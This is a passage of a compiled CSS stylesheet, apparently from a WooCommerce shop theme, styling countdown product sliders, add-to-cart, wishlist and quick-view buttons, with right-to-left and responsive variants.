    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover:not(.loading):before {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover {
      color: #fff;
      background-color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover.loading {
      line-height: 42px; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover.loading:before {
      color: #fff; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:before {
    content: "\e07a"; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
    font-size: 0;
    background: #fff;
    text-align: center;
    white-space: nowrap;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    position: unset;
    margin: 0;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 20px; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
      margin-left: 20px;
      margin-right: inherit; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist a {
      color: #fff;
      width: 42px;
      height: 42px;
      line-height: 42px;
      display: inline-block; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
      content: "\e030";
      font-family: 'ElegantIcons';
      font-size: 20px;
      line-height: 42px;
      color: #4ad30a;
      -webkit-transition: all 0.1s ease;
      transition: all 0.1s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      position: absolute;
      top: 0;
      margin: 13px;
      left: 0; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      right: 0;
      left: auto; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
      content: "\e089";
      font-family: 'ElegantIcons';
      font-size: 20px;
      line-height: 42px;
      color: #4ad30a;
      -webkit-transition: all 0.1s ease;
      transition: all 0.1s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover {
      background: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover a:before {
      color: #fff; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: relative;
    white-space: nowrap; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview > a {
      color: #fff;
      width: 42px;
      height: 42px;
      line-height: 44px;
      display: inline-block; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview > a > i {
      font-size: 20px;
      color: #4ad30a;
      line-height: 43px;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview:hover {
      background-color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview:hover > a > i {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview:hover .loading:before {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview .loading i {
      display: none; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview .loading:before {
      position: absolute;
      left: 11px;
      color: #4ad30a;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview .loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: unset;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    margin: 0;
    border: 1px solid #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce > a {
      color: #fff;
      width: 42px;
      height: 42px;
      line-height: 44px;
      display: inline-block;
      position: relative; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce > a:before {
      content: "\f1b5";
      font-family: Material;
      font-size: 23px;
      color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce:hover {
      background-color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce:hover > a:before {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce:hover .loading:before {
      color: #fff; }

.bwp-countdown.slider .content-product-list .products-list.slick-slider {
  overflow: unset; }
  .bwp-countdown.slider .content-product-list .products-list.slick-slider .draggable {
    padding: 5px 0; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper {
    overflow: unset;
    background: transparent; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper:before {
    display: none; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span:before {
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      font-size: 20px; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span .countdown-text {
      font-size: 14px; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content {
    margin: 0;
    padding: 27px 30px 40px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    background: #fff; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-subtitle {
    display: inline-block;
    margin-bottom: 10px;
    color: #666;
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 300;
    font-style: italic; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-subtitle span {
      color: #4ad30a; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-title {
    font-size: 25px; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail {
    margin-top: 25px; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes {
      border: none;
      width: 60%; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th, .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr td {
      border: none;
      padding: 0;
      font-size: 15px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 400; }
      .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th p, .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr td p {
        margin: 0; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th {
      position: relative;
      font-weight: 700; }
      .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th:before {
        position: absolute;
        content: ":";
        right: 10px; }
        .rtl .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th:before {
          left: 10px;
          right: auto; }

.bwp-countdown.slider2 .content-product-list .products-list .item-product .product-wapper {
  background: transparent; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable {
    width: auto;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-size: 15px; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:before {
    display: none; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.added {
    display: none; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.loading {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.loading:before {
      position: initial;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 24px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround;
      margin: 0; }
    .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover:not(.loading):before {
    color: #fff; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover {
    color: #fff;
    background-color: #4ad30a; }
    .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover.loading {
      line-height: 58px; }
    .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover.loading:before {
      color: #fff; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:before {
    content: "\e07a"; }

.bwp-countdown.slider3 {
  border: 1px solid rgba(168, 168, 168, 0.25);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  background: rgba(245, 245, 245, 0.25);
  padding: 0 20px;
  position: relative; }
  .bwp-countdown.slider3 .content-product-list .slick-arrow {
    top: unset;
    bottom: 20px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    font-size: 12px;
    color: #fff;
    background: #4ad30a;
    left: calc(50% - 27px); }
  .bwp-countdown.slider3 .content-product-list .slick-arrow:hover {
    background: #fff;
    color: #4ad30a; }
  .bwp-countdown.slider3 .content-product-list .slick-arrow.fa-angle-right {
    left: calc(50% + 5px); }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown {
    padding: 20px 0 13px; }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
    float: left;
    background: transparent;
    color: #4ad30a;
    min-height: 55px;
    min-width: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #4ad30a;
    padding: 0;
    margin-bottom: 0;
    margin-right: 25px; }
    .rtl .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
      float: right; }
    .rtl .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
      margin-left: 25px;
      margin-right: inherit; }
    @media (max-width: 1199px) {
                  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
                    margin-right: 5px;
                    min-height: 50px;
                    min-width: 50px; }
                    .rtl .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
                      margin-left: 5px;
                      margin-right: inherit; } }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:first-child {
      margin-right: 0; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:last-child {
      margin-right: 0; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span.days {
      display: none; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      font-size: 20px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-text {
      font-size: 13px;
      line-height: 13px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper {
    margin-bottom: 50px;
    border: none;
    background: transparent;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(168, 168, 168, 0.25); }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content {
    text-align: center; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-title {
      font-size: 16px;
      font-family: 'Montserrat', sans-serif;
      color: #000;
      font-weight: 700;
      margin-top: 30px; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button {
      opacity: 0;
      visibility: hidden;
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      transform: scale(0);
      position: absolute;
      width: 100%;
      bottom: 10px; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button:before {
      display: none; }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper:hover .products-content .product-button {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }

.bwp-countdown.slider4 .countdown-left .slider-thumb {
  padding-right: 60px;
  padding-top: 35px;
  padding-bottom: 35px; }
  .rtl .bwp-countdown.slider4 .countdown-left .slider-thumb {
    padding-left: 60px;
    padding-right: inherit; }
  @media (max-width: 767px) {
        .bwp-countdown.slider4 .countdown-left .slider-thumb {
          padding: 35px 15px 35px 15px; }
          .rtl .bwp-countdown.slider4 .countdown-left .slider-thumb {
            padding: 35px 15px 35px 15px; } }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content {
    cursor: pointer; }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content img {
    margin: 15px 0px;
    -webkit-box-shadow: 0px 0px 6px 1px rgba(102, 102, 102, 0.4);
    box-shadow: 0px 0px 6px 1px rgba(102, 102, 102, 0.4); }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content:hover img {
    border: 1px solid #4ad30a; }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content.slick-center img {
    border: 1px solid #4ad30a; }
  .bwp-countdown.slider4 .countdown-left .slick-arrow {
    left: 45px;
    top: -15px;
    width: 45px;
    height: 45px;
    line-height: 45px; }
  .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
    right: 45px;
    left: auto; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-countdown.slider4 .countdown-left .slick-arrow {
          left: 30px; }
          .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
            right: 30px;
            left: auto; } }
  @media (max-width: 991px) and (min-width: 768px) {
        .bwp-countdown.slider4 .countdown-left .slick-arrow {
          left: 70px; }
          .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
            right: 70px;
            left: auto; } }
  @media (max-width: 767px) {
        .bwp-countdown.slider4 .countdown-left .slick-arrow {
          left: calc(50% - 45px); }
          .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
            right: calc(50% - 45px);
            left: auto; } }
  .bwp-countdown.slider4 .countdown-left .slick-arrow:before {
    content: "\f077"; }
  @media (max-width: 767px) {
          .bwp-countdown.slider4 .countdown-left .slick-arrow:before {
            content: "\f053"; } }
  .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right {
    bottom: -15px;
    top: auto; }
  @media (max-width: 767px) {
          .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right {
            left: 50%;
            top: -15px;
            bottom: auto; }
            .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right {
              right: 50%;
              left: auto; } }
  .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right:before {
    content: "\f078"; }
  @media (max-width: 767px) {
            .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right:before {
              content: "\f054"; } }
  .bwp-countdown.slider4 .countdown-right .slick-slider {
    overflow: unset; }
  .bwp-countdown.slider4 .countdown-right .slick-slider .draggable {
    padding: 5px 0; }
  .bwp-countdown.slider4 .countdown-right .products-content {
    -webkit-box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    padding: 40px 60px;
    background: #fff; }
  @media (max-width: 1199px) {
        .bwp-countdown.slider4 .countdown-right .products-content {
          padding: 30px; } }
  .bwp-countdown.slider4 .countdown-right .products-content .product-subtitle {
    display: inline-block;
    margin-bottom: 10px;
    color: #666;
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 300;
    font-style: italic; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-subtitle span {
    color: #4ad30a; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-title {
    font-size: 30px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin: 0 0 25px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price {
    line-height: 100%;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 700;
    color: #4ad30a;
    margin-bottom: 12px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price ins {
    text-decoration: none; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price del {
    font-size: 15px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price del span {
    text-decoration: line-through; }
  .bwp-countdown.slider4 .countdown-right .products-content .item-countdown {
    position: absolute;
    padding: 0;
    left: -37px;
    top: 54px; }
  .rtl .bwp-countdown.slider4 .countdown-right .products-content .item-countdown {
    right: -37px;
    left: auto; }
  @media (max-width: 991px) {
          .bwp-countdown.slider4 .countdown-right .products-content .item-countdown {
            position: relative;
            left: 0;
            top: 0;
            display: block;
            margin-bottom: 20px; } }
  .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content {
    display: inline-block;
    background: #4ad30a;
    padding: 20px 0;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    -ms-border-radius: 35px;
    -o-border-radius: 35px; }
  @media (max-width: 991px) {
              .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content {
                display: flex;
                justify-content: center;
                padding: 10px 0; } }
  .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span {
    min-height: auto;
    min-width: 70px;
    background: transparent;
    margin: 0;
    margin-bottom: 25px;
    padding: 0;
    padding-bottom: 25px; }
    @media (max-width: 991px) {
              .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span {
                margin: 0;
                padding: 0; } }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:last-child {
      margin-bottom: 0;
      padding-bottom: 0; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:last-child:after {
      display: none; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:after {
      position: absolute;
      content: "";
      width: 30px;
      height: 1px;
      background: #fff;
      bottom: 0;
      left: calc(50% - 15px); }
    @media (max-width: 991px) {
                .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:after {
                  display: none; } }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      font-weight: 700; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span .countdown-text {
      font-size: 15px;
      font-weight: 400; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-detail {
    margin-top: 25px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes {
    border: none;
    width: 60%; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th, .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr td {
    border: none;
    padding: 0;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    text-align: left; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr td {
      text-align: right; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th p, .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr td p {
      margin: 0; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th {
      position: relative;
      font-weight: 700;
      text-align: left; }
